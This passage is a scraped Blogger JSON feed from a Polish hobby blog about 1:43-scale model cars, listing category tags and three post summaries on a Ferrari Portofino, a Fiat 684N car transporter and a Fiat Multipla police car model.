Jastrzębie-Zdrój"},{"term":"KMP Kraków"},{"term":"KMP Wrocław"},{"term":"KPP Konin"},{"term":"KPP Kraków"},{"term":"KPP Kłodzko"},{"term":"KPP Ostróda"},{"term":"KPP Oświęcim"},{"term":"KPP Sucha Beskidzka"},{"term":"KRAZ"},{"term":"KWK Zofiówka"},{"term":"KWMO Opole"},{"term":"KWP Gdańsk"},{"term":"KWP Poznań"},{"term":"Kac Vegas"},{"term":"Kadett"},{"term":"Kadett E"},{"term":"Kajetan Kajetanowicz"},{"term":"Kajto"},{"term":"Karetka"},{"term":"Karol Wojtyła"},{"term":"Karosa"},{"term":"Kent Police"},{"term":"Kfz.305"},{"term":"Kfz.70"},{"term":"Kfz15"},{"term":"Khamsin"},{"term":"Kill Bill"},{"term":"Kinsmart"},{"term":"Klasa E"},{"term":"Knight Rider"},{"term":"Kommandeurwagen"},{"term":"Koyota"},{"term":"Krupp"},{"term":"Krzysztof Hołowczyc"},{"term":"Krzysztof Janarek"},{"term":"Kubelwagen"},{"term":"Kubuś"},{"term":"Kultovní Auta CSSR"},{"term":"Kultowe Traktory"},{"term":"L'Éclair"},{"term":"L2H143"},{"term":"L601D"},{"term":"LOT"},{"term":"LP 610-4"},{"term":"LUX"},{"term":"Laboratorium kryminalistyczne"},{"term":"Lancer"},{"term":"Land Cruiser"},{"term":"Lang"},{"term":"Latvija"},{"term":"Legacy"},{"term":"Legendarni Avtomobili"},{"term":"Legendäre Nutzfahrzeuge"},{"term":"Lion Pro Edition 2018"},{"term":"Lledo"},{"term":"London"},{"term":"Londyn"},{"term":"Londyńska taksówka"},{"term":"Lublin"},{"term":"Luca Panzani"},{"term":"M-24"},{"term":"M24"},{"term":"M25"},{"term":"M4"},{"term":"MB100"},{"term":"MPK Poznań"},{"term":"MR"},{"term":"MR89"},{"term":"MZK"},{"term":"MZMA"},{"term":"Maciej Wisławski"},{"term":"Magirus-Deutz"},{"term":"Magnum"},{"term":"Main Force Police"},{"term":"Malezja"},{"term":"Maluch Cabrio"},{"term":"Manza"},{"term":"Marathon"},{"term":"Marea"},{"term":"Marea Weekend"},{"term":"Marek Wachowski"},{"term":"Marian Bublewicz"},{"term":"Mark II"},{"term":"Maserati"},{"term":"Master"},{"term":"Matrix"},{"term":"Mattel"},{"term":"Maxi"},{"term":"Mazda 6"},{"term":"Mehari"},{"term":"Mercedes Sammlung"},{"term":"Mercedes Story"},{"term":"Michelin"},{"term":"Micra"},{"term":"Miejska"},{"term":"Miejska Służba Porządkowa"},{"term":"Miejskie Przedsiębiorstwo Taksówkarskie"},{"term":"Mikrosamochód"},{"term":"Mikrus"},{"term":"Milicja Białorusi"},{"term":"Milicja Rosji"},{"term":"Mille Miglia"},{"term":"Mini Cooper S"},{"term":"Międzynarodowy Zlot Kolekcjonerów Bburago"},{"term":"Mk III"},{"term":"Mk IV"},{"term":"Mk VI"},{"term":"Mk2"},{"term":"MkII"},{"term":"Mlada Boleslav"},{"term":"Monte Carlo"},{"term":"Monte Carlo 2003"},{"term":"Monte Carlo 2017"},{"term":"Monza"},{"term":"Moskwa"},{"term":"Multicar"},{"term":"Multipla"},{"term":"Mustang"},{"term":"N23"},{"term":"NV200"},{"term":"NVA"},{"term":"Narodowa Policja Ukrainy"},{"term":"Nashavtoprom"},{"term":"Nationale Volksarmee"},{"term":"Nauka Jazdy"},{"term":"Neue Klasse"},{"term":"Nevada"},{"term":"New South Wales Police"},{"term":"New York State Police"},{"term":"Niedersachsen"},{"term":"Niemcy"},{"term":"Nieustraszony"},{"term":"Niewiadów N-126"},{"term":"Nissam"},{"term":"Niva"},{"term":"Nowe Mini"},{"term":"Nowy Targ"},{"term":"Nuova Balilla"},{"term":"OSP"},{"term":"OYD"},{"term":"Obywatelska"},{"term":"Octavia I"},{"term":"Octavia Kombi"},{"term":"Ojciec Chrzestny"},{"term":"Olesno"},{"term":"Omega"},{"term":"Omega A"},{"term":"Opel Kapitan II"},{"term":"Opel. Kapitan"},{"term":"Ostrołęka"},{"term":"Ośmiorniczka"},{"term":"P1"},{"term":"P12"},{"term":"P325"},{"term":"PCT"},{"term":"PMA"},{"term":"PMG20"},{"term":"PR110"},{"term":"PSP"},{"term":"PZM"},{"term":"Pajero"},{"term":"Panorama"},{"term":"Paragon Models"},{"term":"Paryż - Bordeaux 1895"},{"term":"Pasiasty pomidor"},{"term":"Patton"},{"term":"Performance Blue"},{"term":"Phänomen"},{"term":"Pick up"},{"term":"Pluton Konny"},{"term":"Plymouth"},{"term":"Pobieda"},{"term":"Pogotowie Gazowe"},{"term":"Police Interceptor"},{"term":"Police Interceptor Sedan"},{"term":"Police Nationale"},{"term":"Policia"},{"term":"Policia Militar"},{"term":"Policja Municypalna"},{"term":"Polis"},{"term":"Politia"},{"term":"Polo IV"},{"term":"Polski"},{"term":"Polski Związek Motorowy"},{"term":"Polski Związek Motoryzacyjny"},{"term":"Pomoc Drogowa PZM"},{"term":"Pontiac"},{"term":"Ponton"},{"term":"Porsche Racing Collection"},{"term":"Portofino"},{"term":"Porównanie"},{"term":"Powstanie Warszawskie"},{"term":"Premium Classixx"},{"term":"President"},{"term":"Prezentacja kolekcji"},{"term":"Primera"},{"term":"Protze"},{"term":"Puma"},{"term":"Pług śnieżny"},{"term":"Q5"},{"term":"R-20"},{"term":"R34"},{"term":"R3T"},{"term":"RAF"},{"term":"RESINLABOR"},{"term":"Radoviaria"},{"term":"Rain Man"},{"term":"Rais"},{"term":"Rajd"},{"term":"Rajd Akropolu 1984"},{"term":"Rajd Hiszpanii"},{"term":"Rallye du Var"},{"term":"Ram"},{"term":"Ram Van"},{"term":"Range Rover"},{"term":"Renegade"},{"term":"Republikańskie Kompanie Bezpieczeństwa"},{"term":"Retroautok"},{"term":"Rifter"},{"term":"Rijkspolitie"},{"term":"Road Signature"},{"term":"Roadmaster"},{"term":"Robur"},{"term":"Roger Moore"},{"term":"Romeo"},{"term":"Rumunia"},{"term":"Ryszard Żyszkowski"},{"term":"S-klasa"},{"term":"SK-1"},{"term":"SM-101"},{"term":"SO73\/7 Helsinki"},{"term":"SOK"},{"term":"SPECDA"},{"term":"SSM"},{"term":"Saab"},{"term":"Saab 9-5"},{"term":"Samara"},{"term":"Sambor"},{"term":"Samochody Milicji Obywatelskiej"},{"term":"Samochody współczesne Toyota"},{"term":"Samurai"},{"term":"San Diego"},{"term":"Sankt Petersburg"},{"term":"Scania"},{"term":"Sd.Kfz 11"},{"term":"Sd.Kfz 234"},{"term":"Sedan"},{"term":"Seicento"},{"term":"Series 40"},{"term":"Series 452"},{"term":"Series 60"},{"term":"Shell motorsport collection"},{"term":"Sierpc skala 1\/43"},{"term":"Silverado"},{"term":"Skyline"},{"term":"Sl  500"},{"term":"Smart"},{"term":"Sobiesław Zasada"},{"term":"Solid Security"},{"term":"Sosnowiec"},{"term":"Special"},{"term":"Sportage"},{"term":"Sports Tourer"},{"term":"Spring"},{"term":"Sprinter"},{"term":"Star 25"},{"term":"Star 660M2"},{"term":"Stargard"},{"term":"Starsky"},{"term":"Starsky\u0026Hutch"},{"term":"Stelvio"},{"term":"Stelvio Quadrifoglio"},{"term":"Stephan King"},{"term":"Sti"},{"term":"Stilo"},{"term":"Stradale"},{"term":"Stralis"},{"term":"Straż"},{"term":"Straż Miejska Wodzisławia Śląskiego"},{"term":"Striped Tomato"},{"term":"Strzelce Krajeńskie"},{"term":"Stutz"},{"term":"Super"},{"term":"Super Sport"},{"term":"Supercars"},{"term":"Superkary"},{"term":"Suzuki"},{"term":"Swing"},{"term":"Szczecinek"},{"term":"Sztabowóz"},{"term":"Służba Celno-Skarbowa"},{"term":"T-3"},{"term":"T2a"},{"term":"T3"},{"term":"TATA"},{"term":"TC3"},{"term":"TGE"},{"term":"Taksówka"},{"term":"Taksówki"},{"term":"Tarnów"},{"term":"Tarpan"},{"term":"Tarpan 233"},{"term":"Taurus"},{"term":"Terminator 2"},{"term":"The Rookie"},{"term":"Thelma \u0026 Luise"},{"term":"Thunderbird"},{"term":"Tico"},{"term":"Tii"},{"term":"Tijuana Policia Municipal"},{"term":"Tokio"},{"term":"Tokyo Drift"},{"term":"Topolino"},{"term":"Torpedo"},{"term":"Trabant"},{"term":"Traction Avant"},{"term":"Trafico"},{"term":"Tramwaje Śląskie"},{"term":"Transit Custom"},{"term":"Transporter T5"},{"term":"Tychy"},{"term":"Typ 36-36S"},{"term":"Typ 82"},{"term":"Type RA"},{"term":"UB"},{"term":"US6"},{"term":"Ulrich Grauert"},{"term":"Une Trabant pour la Roumanie"},{"term":"Uno"},{"term":"Up!"},{"term":"Urząd Bezpieczeństwa Publicznego"},{"term":"Ustka"},{"term":"V16"},{"term":"V40"},{"term":"V70"},{"term":"V8 Intercpetor"},{"term":"VVM"},{"term":"VW"},{"term":"Vandura"},{"term":"Varem"},{"term":"Variant"},{"term":"Vehiculos inolvidables de reparto y servicio"},{"term":"Verlag"},{"term":"Virginie de Fresquet"},{"term":"W108"},{"term":"W114"},{"term":"W116"},{"term":"W120"},{"term":"W201"},{"term":"W203"},{"term":"W31"},{"term":"W640"},{"term":"WH"},{"term":"WOP"},{"term":"WRX"},{"term":"WSS nr 3"},{"term":"WUKO"},{"term":"Warszawa 210"},{"term":"Wartburg 1000"},{"term":"Wermacht"},{"term":"Westfalia"},{"term":"Whitebox skala 1\/43"},{"term":"Wielka Brytania"},{"term":"Willys"},{"term":"Wisła"},{"term":"Wojska Ochrony Pogranicza"},{"term":"Wojsko Polskie"},{"term":"Wrocław"},{"term":"Wsparcie dla Ukrainy"},{"term":"Wurfrahmen 40"},{"term":"XF"},{"term":"XXL"},{"term":"Xiedzu"},{"term":"Y-10"},{"term":"Y31"},{"term":"Z"},{"term":"Z31"},{"term":"Z8"},{"term":"ZK Sztum"},{"term":"ZSK-10"},{"term":"ZTS-Grójec"},{"term":"Za szybcy"},{"term":"Zagato"},{"term":"Zduńska Wola"},{"term":"Zebra 3"},{"term":"ZiS-44"},{"term":"ZiŁ-130"},{"term":"Zmiennicy"},{"term":"Złota"},{"term":"Złota Kolekcja Auta PRL"},{"term":"a keleti blokkbol"},{"term":"akwarium"},{"term":"andy ns"},{"term":"ausf C"},{"term":"australijska motoryzacja"},{"term":"austriacka motoryzacja"},{"term":"brazylijska motoryzacja"},{"term":"ciągniki"},{"term":"ciężarowy"},{"term":"ekonomiczny"},{"term":"gablotki"},{"term":"historia"},{"term":"i30 N"},{"term":"ix35"},{"term":"k"},{"term":"kfz.21"},{"term":"klasa C"},{"term":"kolekcja"},{"term":"kolekcja Star 266"},{"term":"kradzież czołgu"},{"term":"laweta"},{"term":"licytacja"},{"term":"mad max"},{"term":"mobilny warsztat polowy"},{"term":"modele sambora"},{"term":"modele143"},{"term":"models"},{"term":"opona pneumatyczna"},{"term":"polecany"},{"term":"polskich służb mundurowych"},{"term":"przejściówka"},{"term":"półki"},{"term":"quattro"},{"term":"recenzja"},{"term":"samochody z gier komputerowych"},{"term":"samochody z lat 1939-1945"},{"term":"samochód"},{"term":"samochód ciężarowy"},{"term":"samochód półgąsienicowy"},{"term":"scale"},{"term":"seria 3"},{"term":"seria 5"},{"term":"seria 7"},{"term":"shell"},{"term":"skala 1\/33"},{"term":"skala 1\/48"},{"term":"skala 1\/50"},{"term":"skala 1\/64"},{"term":"skala 1\/87"},{"term":"skala1\/43"},{"term":"slicktop"},{"term":"typ 40"},{"term":"wz.34"},{"term":"za wściekli"},{"term":"ë-C3"},{"term":"Łomża"},{"term":"Śmieciarka"},{"term":"Śmierć nadejdzie jutro"},{"term":"Świnoujście"},{"term":"Škoda 135"},{"term":"Škoda Forman"},{"term":"Żandarmeria"},{"term":"Żandarmeria Wojskowa"},{"term":"Żubr"},{"term":"ΑΞΕΧΑΣΤΑ ΑΥΤΟΚΙΝΗΤΑm motoryzacja na Cyprze"},{"term":"Суперкары"}],"title":{"type":"text","$t":"Modele Władka"},"subtitle":{"type":"html","$t":"Blog poświęcony kolekcjonerskim modelom samochodów w skali 1\/43. Dawniej modele143.blog.pl"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/-\/W%C5%82oska+motoryzacja?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/search\/label\/W%C5%82oska%20motoryzacja"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/-\/W%C5%82oska+motoryzacja\/-\/W%C5%82oska+motoryzacja?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"49"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3091273861685005859"},"published":{"$t":"2025-12-07T14:05:00.003+01:00"},"updated":{"$t":"2025-12-07T14:05:53.196+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Altaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bburago"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ferrari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Portofino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody sportowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody współczesne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Włoska motoryzacja"}],"title":{"type":"text","$t":"Prezent mikołajkowy od żony - Ferrari Portofino"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOuONHWztCGGivTyUjamHbguAiDRXlmlODUIpjyys5NG3I-t-l9sKErzaHs-haEoAnhmQeWtmHXj0rc9bJLiO3jfj2ZZJBu-t_OYtTW5xRYheF5lKDqgXxsReoNSHt3BV9MjxOyhIVy8miqz_lje9lJBXcijVct_zuA9uwpO8VC35awiWvtaJbEm9atbUc\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOuONHWztCGGivTyUjamHbguAiDRXlmlODUIpjyys5NG3I-t-l9sKErzaHs-haEoAnhmQeWtmHXj0rc9bJLiO3jfj2ZZJBu-t_OYtTW5xRYheF5lKDqgXxsReoNSHt3BV9MjxOyhIVy8miqz_lje9lJBXcijVct_zuA9uwpO8VC35awiWvtaJbEm9atbUc\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW tym wpisie zaprezentuję Wam model \u003Cb\u003EFerrari Portofino\u003C\/b\u003E, który otrzymałem w prezencie mikołajkowym od mojej żony. Jeszcze raz bardzo dziękuję!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-zony-ferrari.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/3091273861685005859\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-zony-ferrari.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3091273861685005859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3091273861685005859"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-zony-ferrari.html","title":"Prezent mikołajkowy od żony - Ferrari Portofino"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOuONHWztCGGivTyUjamHbguAiDRXlmlODUIpjyys5NG3I-t-l9sKErzaHs-haEoAnhmQeWtmHXj0rc9bJLiO3jfj2ZZJBu-t_OYtTW5xRYheF5lKDqgXxsReoNSHt3BV9MjxOyhIVy8miqz_lje9lJBXcijVct_zuA9uwpO8VC35awiWvtaJbEm9atbUc\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-4387957039983115687"},"published":{"$t":"2025-12-02T09:49:00.002+01:00"},"updated":{"$t":"2025-12-02T10:31:48.877+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"648N H"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Autotransporter ROLFO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FSO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kultowe ciężarówki z epoki PRL-u"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody ciężarowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Włoska motoryzacja"}],"title":{"type":"text","$t":"Kultowe ciężarówki z epoki PRL-u - Fiat 684N H\/ROLFO - Autotransporter FSO"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL3WmguqHdcPWS5to5GsWnNTmJRBVzs4s7gR-f6IlkaBdg_YHWpBFB7jOABjnq61LrDlHCxBAhlWWvkw4-4nHzWFdNkUSp7rxjMP2kYkFk7uG94ZDo0hHZ_prabL1GG-cEwru_JBhhkUSV1nAoYlLZldz9GV0qna5eb_9ivaVvHvlD8ZWweHV-ZMOhXt0T\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL3WmguqHdcPWS5to5GsWnNTmJRBVzs4s7gR-f6IlkaBdg_YHWpBFB7jOABjnq61LrDlHCxBAhlWWvkw4-4nHzWFdNkUSp7rxjMP2kYkFk7uG94ZDo0hHZ_prabL1GG-cEwru_JBhhkUSV1nAoYlLZldz9GV0qna5eb_9ivaVvHvlD8ZWweHV-ZMOhXt0T\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW dzisiejszym wpisie zaprezentuję Wam \u003Cb\u003Emodel autotransportera Fiat 684N H\/ROLFO w barwach Fabryki Samochodów Osobowych,\u003C\/b\u003E który został wydany w 113 numerze serii \u003Ci\u003EKultowe ciężarówki z epoki PRL-u\u003C\/i\u003E.\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/kultowe-ciezarowki-z-epoki-prl-u-fiat.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/4387957039983115687\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/kultowe-ciezarowki-z-epoki-prl-u-fiat.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4387957039983115687"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4387957039983115687"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/kultowe-ciezarowki-z-epoki-prl-u-fiat.html","title":"Kultowe ciężarówki z epoki PRL-u - Fiat 684N H\/ROLFO - Autotransporter FSO"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL3WmguqHdcPWS5to5GsWnNTmJRBVzs4s7gR-f6IlkaBdg_YHWpBFB7jOABjnq61LrDlHCxBAhlWWvkw4-4nHzWFdNkUSp7rxjMP2kYkFk7uG94ZDo0hHZ_prabL1GG-cEwru_JBhhkUSV1nAoYlLZldz9GV0qna5eb_9ivaVvHvlD8ZWweHV-ZMOhXt0T\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3345579642066849128"},"published":{"$t":"2024-12-29T00:04:00.000+01:00"},"updated":{"$t":"2024-12-29T00:04:00.060+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Radiowozy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#Radiowozy polskich służb mundurowych"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KWP Poznań"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Multipla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Policja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Włoska motoryzacja"}],"title":{"type":"text","$t":"Fiat Multipla - Komenda Wojewódzka Policji w Poznaniu"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAjH52VccVyFASdAl7yh9rH6_1k41o-07_XuFCBqusZj76o7Z0XYz_rbgAs5_ZLJr-rf-gr2Y5jU-3Ntn9y0vulqXinXHKTs5o5BNhyyk1jLcLK2mY2kvQRh6AsMIjMBB24IXNd0JYsq7_-HiWi2XP4PoOkvIJtS0inQTy8B_lHlNxRSSx5-E5w3gczBUQ\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAjH52VccVyFASdAl7yh9rH6_1k41o-07_XuFCBqusZj76o7Z0XYz_rbgAs5_ZLJr-rf-gr2Y5jU-3Ntn9y0vulqXinXHKTs5o5BNhyyk1jLcLK2mY2kvQRh6AsMIjMBB24IXNd0JYsq7_-HiWi2XP4PoOkvIJtS0inQTy8B_lHlNxRSSx5-E5w3gczBUQ\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest \u003Cb\u003Emodel radiowozu Fiat Multipla, który służył w Wydziale Ruchu Drogowego Komendy Wojewódzkiej Policji w Poznaniu.\u003C\/b\u003E Był to jedyny tego typu oznakowany radiowóz w Polskiej Policji. Miniaturę odkupiłem od kolegi Jacka z\u003Ci\u003E służby w skali\u003C\/i\u003E, który jak już kilkukrotnie wspominałem na blogu, został zmuszony do likwidacji swojej kolekcji. \u003Cb\u003ESam model, choć daleki od ideału bardzo mnie ucieszył.  \u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2024\/12\/fiat-multipla-komenda-wojewodzka.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/3345579642066849128\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2024\/12\/fiat-multipla-komenda-wojewodzka.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3345579642066849128"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3345579642066849128"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2024\/12\/fiat-multipla-komenda-wojewodzka.html","title":"Fiat Multipla - Komenda Wojewódzka Policji w Poznaniu"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAjH52VccVyFASdAl7yh9rH6_1k41o-07_XuFCBqusZj76o7Z0XYz_rbgAs5_ZLJr-rf-gr2Y5jU-3Ntn9y0vulqXinXHKTs5o5BNhyyk1jLcLK2mY2kvQRh6AsMIjMBB24IXNd0JYsq7_-HiWi2XP4PoOkvIJtS0inQTy8B_lHlNxRSSx5-E5w3gczBUQ\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.modelewladka.pl/feeds/posts/default?alt=json-in-script&callback=jQuery111004522670423815167_1770018596994&_=1770018596995
body_size: 20600
content:
// API callback
jQuery111004522670423815167_1770018596994({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058"},"updated":{"$t":"2026-02-01T19:34:27.050+01:00"},"category":[{"term":"skala 1\/43"},{"term":"Samochody od 1945 - 1989"},{"term":"#Radiowozy"},{"term":"Samochody po 1989"},{"term":"Deagostini"},{"term":"Niemiecka motoryzacja"},{"term":"Kultowe Auta PRL-u"},{"term":"Diecast"},{"term":"Polska motoryzacja"},{"term":"1\/43"},{"term":"Blog"},{"term":"IXO"},{"term":"skala"},{"term":"Włoska motoryzacja"},{"term":"Samochody współczesne"},{"term":"#Radiowozy polskich służb mundurowych"},{"term":"Zdjęcia"},{"term":"FSO"},{"term":"Motoryzacja USA"},{"term":"Radziecka motoryzacja"},{"term":"Straż Miejska"},{"term":"Fiat"},{"term":"Model"},{"term":"Policja"},{"term":"Samochody ciężarowe"},{"term":"Ford"},{"term":"Skoda"},{"term":"Milicja Obywatelska"},{"term":"Polska Policja"},{"term":"Czeska motoryzacja"},{"term":"Pojazdy II Wojny 